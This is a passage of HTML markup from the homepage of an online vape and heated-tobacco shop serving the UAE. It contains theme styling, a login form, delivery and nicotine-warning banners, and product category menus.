{"@context":"https:\/\/schema.org\/","@type":"Organization","@id":"https:\/\/gulfvapeshop.com#Organization","name":"iqosheetsae","url":"https:\/\/www.iqosheetsae.com","sameAs":[]}]
</script>

<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://gulfvapeshop.com/wp-content/uploads/2021/05/cropped-Untitled-1-swertyu-e1621599046545-32x32.png" sizes="32x32" />
<link rel="icon" href="https://gulfvapeshop.com/wp-content/uploads/2021/05/cropped-Untitled-1-swertyu-e1621599046545-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://gulfvapeshop.com/wp-content/uploads/2021/05/cropped-Untitled-1-swertyu-e1621599046545-180x180.png" />
<meta name="msapplication-TileImage" content="https://gulfvapeshop.com/wp-content/uploads/2021/05/cropped-Untitled-1-swertyu-e1621599046545-270x270.png" />
<style>
		
		</style><style data-type="woodmart_shortcodes-custom-css">#wd-60448068036d5.tabs-design-simple .products-tabs-title li.active-tab-title{color:#21c1f2;}#wd-60448068036d5.tabs-design-simple .owl-nav > div:hover{color:#21c1f2;}#wd-60448068036d5.tabs-design-simple .wrap-loading-arrow > div:not(.disabled):hover{color:#21c1f2;}#wd-60448068036d5.tabs-design-simple .tabs-name{border-color:#21c1f2 !important;}#wd-60448068036d5.tabs-design-default .products-tabs-title .tab-label:after{background-color:#21c1f2 !important;}#wd-60448068036d5.tabs-design-alt .products-tabs-title .tab-label:after{background-color:#21c1f2 !important;}#wd-622831aaba89b.tabs-design-simple .products-tabs-title li.active-tab-title{color:#21c1f2;}#wd-622831aaba89b.tabs-design-simple .owl-nav > div:hover{color:#21c1f2;}#wd-622831aaba89b.tabs-design-simple .wrap-loading-arrow > div:not(.disabled):hover{color:#21c1f2;}#wd-622831aaba89b.tabs-design-simple .tabs-name{border-color:#21c1f2 !important;}#wd-622831aaba89b.tabs-design-default .products-tabs-title .tab-label:after{background-color:#21c1f2 !important;}#wd-622831aaba89b.tabs-design-alt .products-tabs-title .tab-label:after{background-color:#21c1f2 !important;}#wd-6045031318f79.tabs-design-simple .products-tabs-title li.active-tab-title{color:#21c1f2;}#wd-6045031318f79.tabs-design-simple .owl-nav > div:hover{color:#21c1f2;}#wd-6045031318f79.tabs-design-simple .wrap-loading-arrow > div:not(.disabled):hover{color:#21c1f2;}#wd-6045031318f79.tabs-design-simple .tabs-name{border-color:#21c1f2 !important;}#wd-6045031318f79.tabs-design-default .products-tabs-title .tab-label:after{background-color:#21c1f2 !important;}#wd-6045031318f79.tabs-design-alt .products-tabs-title .tab-label:after{background-color:#21c1f2 !important;}#wd-604503327d8fb.tabs-design-simple .products-tabs-title li.active-tab-title{color:#21c1f2;}#wd-604503327d8fb.tabs-design-simple .owl-nav > div:hover{color:#21c1f2;}#wd-604503327d8fb.tabs-design-simple .wrap-loading-arrow > div:not(.disabled):hover{color:#21c1f2;}#wd-604503327d8fb.tabs-design-simple .tabs-name{border-color:#21c1f2 !important;}#wd-604503327d8fb.tabs-design-default .products-tabs-title .tab-label:after{background-color:#21c1f2 !important;}#wd-604503327d8fb.tabs-design-alt .products-tabs-title .tab-label:after{background-color:#21c1f2 !important;}#wd-612d224964608.tabs-design-simple .products-tabs-title li.active-tab-title{color:#e5597e;}#wd-612d224964608.tabs-design-simple .owl-nav > div:hover{color:#e5597e;}#wd-612d224964608.tabs-design-simple .wrap-loading-arrow > div:not(.disabled):hover{color:#e5597e;}#wd-612d224964608.tabs-design-simple .tabs-name{border-color:#e5597e !important;}#wd-612d224964608.tabs-design-default .products-tabs-title .tab-label:after{background-color:#e5597e !important;}#wd-612d224964608.tabs-design-alt .products-tabs-title .tab-label:after{background-color:#e5597e !important;}#wd-639438bb98645.tabs-design-simple .products-tabs-title li.active-tab-title{color:#e5597e;}#wd-639438bb98645.tabs-design-simple .owl-nav > div:hover{color:#e5597e;}#wd-639438bb98645.tabs-design-simple .wrap-loading-arrow > div:not(.disabled):hover{color:#e5597e;}#wd-639438bb98645.tabs-design-simple .tabs-name{border-color:#e5597e !important;}#wd-639438bb98645.tabs-design-default .products-tabs-title .tab-label:after{background-color:#e5597e !important;}#wd-639438bb98645.tabs-design-alt .products-tabs-title .tab-label:after{background-color:#e5597e !important;}#wd-6045037ab8bfa.tabs-design-simple .products-tabs-title li.active-tab-title{color:#e5597e;}#wd-6045037ab8bfa.tabs-design-simple .owl-nav > div:hover{color:#e5597e;}#wd-6045037ab8bfa.tabs-design-simple .wrap-loading-arrow > div:not(.disabled):hover{color:#e5597e;}#wd-6045037ab8bfa.tabs-design-simple .tabs-name{border-color:#e5597e !important;}#wd-6045037ab8bfa.tabs-design-default .products-tabs-title .tab-label:after{background-color:#e5597e !important;}#wd-6045037ab8bfa.tabs-design-alt .products-tabs-title .tab-label:after{background-color:#e5597e !important;}#wd-6045038d4a2ca.tabs-design-simple .products-tabs-title li.active-tab-title{color:#e5597e;}#wd-6045038d4a2ca.tabs-design-simple .owl-nav > div:hover{color:#e5597e;}#wd-6045038d4a2ca.tabs-design-simple .wrap-loading-arrow > div:not(.disabled):hover{color:#e5597e;}#wd-6045038d4a2ca.tabs-design-simple .tabs-name{border-color:#e5597e !important;}#wd-6045038d4a2ca.tabs-design-default .products-tabs-title .tab-label:after{background-color:#e5597e !important;}#wd-6045038d4a2ca.tabs-design-alt .products-tabs-title .tab-label:after{background-color:#e5597e !important;}#wd-6045039d2ee2d.tabs-design-simple .products-tabs-title li.active-tab-title{color:#e5597e;}#wd-6045039d2ee2d.tabs-design-simple .owl-nav > div:hover{color:#e5597e;}#wd-6045039d2ee2d.tabs-design-simple .wrap-loading-arrow > div:not(.disabled):hover{color:#e5597e;}#wd-6045039d2ee2d.tabs-design-simple .tabs-name{border-color:#e5597e !important;}#wd-6045039d2ee2d.tabs-design-default .products-tabs-title .tab-label:after{background-color:#e5597e !important;}#wd-6045039d2ee2d.tabs-design-alt .products-tabs-title .tab-label:after{background-color:#e5597e !important;}#wd-604503b49c9f6.tabs-design-simple .products-tabs-title li.active-tab-title{color:#e5597e;}#wd-604503b49c9f6.tabs-design-simple .owl-nav > div:hover{color:#e5597e;}#wd-604503b49c9f6.tabs-design-simple .wrap-loading-arrow > div:not(.disabled):hover{color:#e5597e;}#wd-604503b49c9f6.tabs-design-simple .tabs-name{border-color:#e5597e !important;}#wd-604503b49c9f6.tabs-design-default .products-tabs-title .tab-label:after{background-color:#e5597e !important;}#wd-604503b49c9f6.tabs-design-alt .products-tabs-title .tab-label:after{background-color:#e5597e !important;}</style><style type="text/css" data-type="vc_custom-css">.product-white-bg .product-grid-item,
.product-white-bg  .product_list_widget{
    background:#ffffff;
}

.product-white-bg  .product_list_widget li:first-child{
    padding-top:10px;
}</style><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1614878620768{background-color: #f7f7f7 !important;}.vc_custom_1615058296040{background-color: #21c1f2 !important;}.vc_custom_1615102136631{background-color: #e5597e !important;}.vc_custom_1615101696411{background-color: #f7f7f7 !important;}.vc_custom_1541507763869{padding-top: 0px !important;}.vc_custom_1646798678812{margin-bottom: 5vh !important;padding-top: 0px !important;}.vc_custom_1541596289672{margin-bottom: 5vh !important;padding-top: 0px !important;}.vc_custom_1541507763869{padding-top: 0px !important;}.vc_custom_1541596289672{margin-bottom: 5vh !important;padding-top: 0px !important;}.vc_custom_1541596298262{margin-bottom: 5vh !important;padding-top: 0px !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>			<style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default">
				@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//gulfvapeshop.com/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=7.5.1") format("woff2");
}

:root {
	--wd-text-font: "Lato", Arial, Helvetica, sans-serif;
	--wd-text-font-weight: 400;
	--wd-text-color: #777777;
	--wd-text-font-size: 14px;
	--wd-title-font: "Poppins", Arial, Helvetica, sans-serif;
	--wd-title-font-weight: 600;
	--wd-title-color: #242424;
	--wd-entities-title-font: "Poppins", Arial, Helvetica, sans-serif;
	--wd-entities-title-font-weight: 500;
	--wd-entities-title-color: #333333;
	--wd-entities-title-color-hover: rgb(51 51 51 / 65%);
	--wd-alternative-font: "Lato", Arial, Helvetica, sans-serif;
	--wd-widget-title-font: "Poppins", Arial, Helvetica, sans-serif;
	--wd-widget-title-font-weight: 600;
	--wd-widget-title-transform: uppercase;
	--wd-widget-title-color: #333;
	--wd-widget-title-font-size: 16px;
	--wd-header-el-font: "Lato", Arial, Helvetica, sans-serif;
	--wd-header-el-font-weight: 700;
	--wd-header-el-transform: uppercase;
	--wd-header-el-font-size: 13px;
	--wd-primary-color: #e5597e;
	--wd-alternative-color: #e5597e;
	--wd-link-color: #333333;
	--wd-link-color-hover: #242424;
	--btn-default-bgcolor: #f7f7f7;
	--btn-default-bgcolor-hover: #efefef;
	--btn-accented-bgcolor: #000000;
	--btn-accented-bgcolor-hover: #000000;
	--wd-form-brd-width: 2px;
	--notices-success-bg: #459647;
	--notices-success-color: #fff;
	--notices-warning-bg: #E0B252;
	--notices-warning-color: #fff;
}
.woodmart-woocommerce-layered-nav .wd-scroll-content {
	max-height: 280px;
}
.wd-popup.wd-age-verify {
	--wd-popup-width: 500px;
}
.wd-popup.wd-promo-popup {
	background-color: #111111;
	background-image: none;
	background-repeat: no-repeat;
	background-size: contain;
	background-position: left center;
	--wd-popup-width: 800px;
}
.page-title-default {
	background-color: #0a0a0a;
	background-image: none;
	background-size: cover;
	background-position: center center;
}
.footer-container {
	background-color: #000000;
	background-image: none;
}
.wd-popup.popup-quick-view {
	--wd-popup-width: 920px;
}
:root{
--wd-container-w: 1222px;
--wd-form-brd-radius: 0px;
--btn-default-color: #333;
--btn-default-color-hover: #333;
--btn-accented-color: #fff;
--btn-accented-color-hover: #fff;
--btn-default-brd-radius: 0px;
--btn-default-box-shadow: none;
--btn-default-box-shadow-hover: none;
--btn-default-box-shadow-active: none;
--btn-default-bottom: 0px;
--btn-accented-bottom-active: -1px;
--btn-accented-brd-radius: 0px;
--btn-accented-box-shadow: inset 0 -2px 0 rgba(0, 0, 0, .15);
--btn-accented-box-shadow-hover: inset 0 -2px 0 rgba(0, 0, 0, .15);
--wd-brd-radius: 0px;
}

@media (min-width: 1222px) {
[data-vc-full-width]:not([data-vc-stretch-content]),
:is(.vc_section, .vc_row).wd-section-stretch {
padding-left: calc((100vw - 1222px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);
padding-right: calc((100vw - 1222px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);
}
}


			</style>
			</head>

<body class="home wp-singular page-template-default page page-id-2124 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce-no-js wrapper-full-width form-style-underlined  categories-accordion-on woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet notifications-sticky wpb-js-composer js-comp-ver-7.6 vc_responsive">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-header_855638 whb-full-width whb-sticky-shadow whb-scroll-slide whb-sticky-clone">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-light whb-flex-equal-sides">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-center whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><strong>7 Days Delivery Available</strong></div>
<div class="wd-header-divider whb-divider-default "></div>
<div class="wd-header-text set-cont-mb-s reset-last-child "><strong>Received Orders in 3h inside Dubai</strong></div>
<div class="wd-header-divider whb-divider-default "></div>
<div class="wd-header-text set-cont-mb-s reset-last-child "><h4 style="text-align: center;"><strong><span style="color: red;">WARNING</span>: This product contains nicotine. Nicotine is an addictive chemical. Allowed 21+ only.</strong></h4></div>
<div class="wd-header-divider whb-divider-default "></div>
<div class="wd-header-text set-cont-mb-s reset-last-child ">Delivery available to all UAE</div>
<div class="wd-header-divider whb-divider-default "></div>
<div class="wd-header-text set-cont-mb-s reset-last-child ">Free Delivery for Order 400+ AED</div>
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child ">&nbsp;
<div style="padding-top: 25px; padding-bottom: 15px;">
<p style="text-align: center;"><strong>Same Day Delivery in Dubai</strong></p>
<p style="text-align: center;"><strong>Free Delivery for Order 400+ AED</strong></p>
<p style="text-align: center;"></p>

</div>
&nbsp;</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-with-bg whb-without-border whb-color-light whb-flex-equal-sides">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover wd-with-username wd-design-1 wd-account-style-icon whb-uq1ouuub7msirgq8zco9">
			<a href="https://gulfvapeshop.com/my-account/" title="My account">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				Login / Register			</span>

					</a>

		
					<div class="wd-dropdown wd-dropdown-register">
						<div class="login-dropdown-inner woocommerce">
							<span class="wd-heading"><span class="title">Sign in</span><a class="create-account-link" href="https://gulfvapeshop.com/my-account/?action=register">Create an Account</a></span>
										<form method="post" class="login woocommerce-form woocommerce-form-login
						" action="https://gulfvapeshop.com/my-account/" 			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="54a9251b5e" /><input type="hidden" name="_wp_http_referer" value="/?u=truck-tire-price-comparison-b-MbJWlVUZ" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<p class="login-form-footer">
					<a href="https://gulfvapeshop.com/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</p>

				
							</form>

		
						</div>
					</div>
					</div>
			<div class="info-box-wrapper  whb-4td43oq0ylha9p25x2o4">
				<div id="wd-690d8aa89ca09" class=" wd-info-box text-left box-icon-align-left box-style-base color-scheme- wd-bg-none wd-items-top ">
											<div class="box-icon-wrapper  box-with-icon box-icon-simple">
							<div class="info-box-icon">

							
																	<div class="info-svg-wrapper" style="width: 32px;height: 38px;"><img  src="https://gulfvapeshop.com/wp-content/uploads/2018/11/bf-call-icon.svg" title="bf-call-icon" width="32" height="38"></div>															
							</div>
						</div>
										<div class="info-box-content">
												<div class="info-box-inner set-cont-mb-s reset-last-child"><div class="color-primary" style="font-weight: 900; font-size: 14px;">24/7 SUPPORT</div>
<p style="margin-top: -3px;">+971 56 284 3923</p>
</div>

											</div>

					
									</div>
			</div>
		</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="site-logo">
	<a href="https://gulfvapeshop.com/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img src="https://gulfvapeshop.com/wp-content/uploads/2021/05/Untitled-1-swertyu-e1621599046545.png" alt="Gulfvapeshop" style="max-width: 250px;" />	</a>
	</div>
</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-1 cart-widget-opener whb-nedhm962r512y1xz9j06">
	<a href="https://gulfvapeshop.com/cart/" title="Shopping cart">
		
			<span class="wd-tools-icon wd-icon-alt">
											</span>
			<span class="wd-tools-text">
											<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
						
									<span class="subtotal-divider">/</span>
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span></span>
					</span>

			</a>
	</div>

<div class="wd-header-wishlist wd-tools-element wd-style-text wd-with-count wd-design-2 whb-36j3pnpwir8d6h2lsm9v" title="My Wishlist">
	<a href="https://gulfvapeshop.com/wishlist/">
		
			<span class="wd-tools-icon">
				
									<span class="wd-tools-count">
						0					</span>
							</span>

			<span class="wd-tools-text">
				Wishlist			</span>

			</a>
</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo wd-switch-logo">
	<a href="https://gulfvapeshop.com/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img src="https://gulfvapeshop.com/wp-content/uploads/2021/05/Untitled-1-swertyu-e1621599046545.png" alt="Gulfvapeshop" style="max-width: 179px;" />	</a>
					<a href="https://gulfvapeshop.com/" class="wd-logo wd-sticky-logo" rel="home">
			<img src="https://gulfvapeshop.com/wp-content/uploads/2021/05/Untitled-1-swertyu-e1621599046545.png" alt="Gulfvapeshop" style="max-width: 179px;" />		</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-trk5sfmvib0ch1s1qbtc">
	<a href="https://gulfvapeshop.com/cart/" title="Shopping cart">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-equal-sides">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-nav wd-header-secondary-nav text-left" role="navigation" aria-label="Secondary navigation">
	<ul id="menu-categories" class="menu wd-nav wd-nav-secondary wd-style-default wd-gap-s"><li id="menu-item-8567" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8567 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">all categories</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-8586" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8586 item-level-1 wd-event-hover" ><a href="https://gulfvapeshop.com/product-category/lambda-cc/" class="woodmart-nav-link">LAMBDA</a></li>
	<li id="menu-item-8568" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8568 item-level-1 wd-event-hover" ><a href="https://gulfvapeshop.com/product-category/disposable-vape/" class="woodmart-nav-link">DISPOSABLE VAPE</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-8600" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8600 item-level-2 wd-event-hover" ><a href="https://gulfvapeshop.com/product-category/disposable-vape/tugboat/" class="woodmart-nav-link">TUGBOAT</a></li>
		<li id="menu-item-8588" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8588 item-level-2 wd-event-hover" ><a href="https://gulfvapeshop.com/product-category/disposable-vape/myle-disposable/" class="woodmart-nav-link">MYLE DISPOSABLE</a></li>
	</ul>
</li>
	<li id="menu-item-8587" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8587 item-level-1 wd-event-hover" ><a href="https://gulfvapeshop.com/product-category/myle/" class="woodmart-nav-link">Myle</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-8593" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8593 item-level-2 wd-event-hover" ><a href="https://gulfvapeshop.com/product-category/myle/myle-v4-magnetic-devices/" class="woodmart-nav-link">MYLE V4 MAGNETIC DEVICES</a></li>
		<li id="menu-item-8594" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8594 item-level-2 wd-event-hover" ><a href="https://gulfvapeshop.com/product-category/myle/myle-v4-magnetic-pods/" class="woodmart-nav-link">MYLE V4 MAGNETIC PODS</a></li>
		<li id="menu-item-8745" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8745 item-level-2 wd-event-hover" ><a href="https://gulfvapeshop.com/product-category/disposable-vape/myle-disposable/" class="woodmart-nav-link">MYLE DISPOSABLE</a></li>
	</ul>
</li>
</ul>
</div>
</div>
</li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left wd-design-1" role="navigation" aria-label="Main navigation">
	<ul id="menu-main-nav" class="menu wd-nav wd-nav-main wd-style-underline wd-gap-s"><li id="menu-item-7757" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-2124 current_page_item menu-item-7757 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://gulfvapeshop.com/" class="woodmart-nav-link"><span class="nav-link-text">GULF VAPE SHOP DUBAI UAE</span></a></li>
<li id="menu-item-8219" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8219 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://gulfvapeshop.com/product-category/lambda-cc/" class="woodmart-nav-link"><span class="nav-link-text">LAMBDA</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-15307" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15307 item-level-1 wd-event-hover" ><a href="https://gulfvapeshop.com/product-category/lambda-cc/lambda-cc-2/" class="woodmart-nav-link">LAMBDA CC</a></li>
	<li id="menu-item-15306" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15306 item-level-1 wd-event-hover" ><a href="https://gulfvapeshop.com/product-category/lambda-cc/lambda-dual/" class="woodmart-nav-link">LAMBDA DUAL</a></li>
	<li id="menu-item-15304" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15304 item-level-1 wd-event-hover" ><a href="https://gulfvapeshop.com/product-category/lambda-cc/lambda-i8/" class="woodmart-nav-link">LAMBDA i8</a></li>
	<li id="menu-item-19270" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19270 item-level-1 wd-event-hover" ><a href="https://gulfvapeshop.com/product-category/lambda-cc/lambda-i9/" class="woodmart-nav-link">LAMBDA i9</a></li>
	<li id="menu-item-20726" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20726 item-level-1 wd-event-hover" ><a href="https://gulfvapeshop.com/product-category/lambda-cc/lambda-i10/" class="woodmart-nav-link">LAMBDA i10</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-12506" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-12506 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://gulfvapeshop.com/product-category/hnb-device/" class="woodmart-nav-link"><span class="nav-link-text">HNB DEVICE</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-12507" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12507 item-level-1 wd-event-hover" ><a href="https://gulfvapeshop.com/product-category/hnb-device/lil-solid-2-0/" class="woodmart-nav-link">LIL SOLID 2.0</a></li>
	<li id="menu-item-15041" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15041 item-level-1 wd-event-hover" ><a href="https://gulfvapeshop.com/product-category/hnb-device/lil-solid-ez/" class="woodmart-nav-link">LIL SOLID Ez</a></li>
	<li id="menu-item-11249" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11249 item-level-1 wd-event-hover" ><a href="https://gulfvapeshop.com/product-category/hnb-device/hitaste-hi10/" class="woodmart-nav-link">HITASTE Hi10</a></li>
	<li id="menu-item-13181" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13181 item-level-1 wd-event-hover" ><a href="https://gulfvapeshop.com/product-category/hnb-device/hitaste-hi30/" class="woodmart-nav-link">HITASTE Hi30</a></li>
	<li id="menu-item-13133" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13133 item-level-1 wd-event-hover" ><a href="https://gulfvapeshop.com/product-category/hnb-device/hitaste-e20/" class="woodmart-nav-link">HITASTE E20</a></li>
	<li id="menu-item-13149" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13149 item-level-1 wd-event-hover" ><a href="https://gulfvapeshop.com/product-category/hnb-device/hitaste-r10/" class="woodmart-nav-link">HITASTE R10</a></li>
	<li id="menu-item-16302" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16302 item-level-1 wd-event-hover" ><a href="https://gulfvapeshop.com/product-category/hnb-device/pulze-2-0/" class="woodmart-nav-link">PULZE 2.0</a></li>
	<li id="menu-item-10862" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10862 item-level-1 wd-event-hover" ><a href="https://gulfvapeshop.com/product-category/hnb-device/pluscig/" class="woodmart-nav-link">PLUSCIG</a></li>
	<li id="menu-item-21613" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21613 item-level-1 wd-event-hover" ><a href="https://gulfvapeshop.com/product-category/hnb-device/fasoul/" class="woodmart-nav-link">FASOUL</a></li>
	<li id="menu-item-14473" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14473 item-level-1 wd-event-hover" ><a href="https://gulfvapeshop.com/product-category/hnb-device/rejo/" class="woodmart-nav-link">REJO</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-7767" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7767 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://gulfvapeshop.com/product-category/myle/" class="woodmart-nav-link"><span class="nav-link-text">Myle</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-7773" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7773 item-level-1 wd-event-hover" ><a href="https://gulfvapeshop.com/product-category/myle/myle-v4-magnetic-devices/" class="woodmart-nav-link">MYLE V4 MAGNETIC DEVICES</a></li>
	<li id="menu-item-7774" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7774 item-level-1 wd-event-hover" ><a href="https://gulfvapeshop.com/product-category/myle/myle-v4-magnetic-pods/" class="woodmart-nav-link">MYLE V4 MAGNETIC PODS</a></li>
	<li id="menu-item-15063" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15063 item-level-1 wd-event-hover" ><a href="https://gulfvapeshop.com/product-category/myle/myle-meta-v5-device/" class="woodmart-nav-link">MYLE META V5 DEVICE</a></li>
	<li id="menu-item-15111" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15111 item-level-1 wd-event-hover" ><a href="https://gulfvapeshop.com/product-category/myle/myle-meta-v5-pods/" class="woodmart-nav-link">MYLE META V5 PODS</a></li>
	<li id="menu-item-15221" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15221 item-level-1 wd-event-hover" ><a href="https://gulfvapeshop.com/product-category/myle/sprk-vapor-device/" class="woodmart-nav-link">SPRK VAPOR DEVICE</a></li>
	<li id="menu-item-15266" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15266 item-level-1 wd-event-hover" ><a href="https://gulfvapeshop.com/product-category/myle/sprk-vapor-pods/" class="woodmart-nav-link">SPRK VAPOR PODS</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-7760" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7760 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://gulfvapeshop.com/product-category/disposable-vape/" class="woodmart-nav-link"><span class="nav-link-text">DISPOSABLE</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-9887" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9887 item-level-1 wd-event-hover" ><a href="https://gulfvapeshop.com/product-category/disposable-vape/isgo/" class="woodmart-nav-link">ISGO</a></li>
